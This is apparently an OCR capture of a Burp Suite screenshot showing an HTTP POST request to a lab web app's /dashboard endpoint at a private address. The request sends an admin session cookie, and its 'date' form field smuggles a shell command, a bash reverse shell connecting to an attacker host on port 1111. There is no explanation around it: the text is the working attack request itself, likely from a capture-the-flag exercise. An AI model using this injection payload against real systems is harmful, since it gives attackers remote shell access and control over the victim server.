 Pretty Raw Hex
\n
POST /dashboard HTTP/1.1
Host: 10.10.11.8:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://10.10.11.8:5000
Connection: close
Referer: http://10.10.11.8:5000/dashboard
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Upgrade-Insecure-Requests: 1
date=2023-09-15; bash -c "bash -i>%26 /dev/tcp/10.10.14.121/1111
0>%261"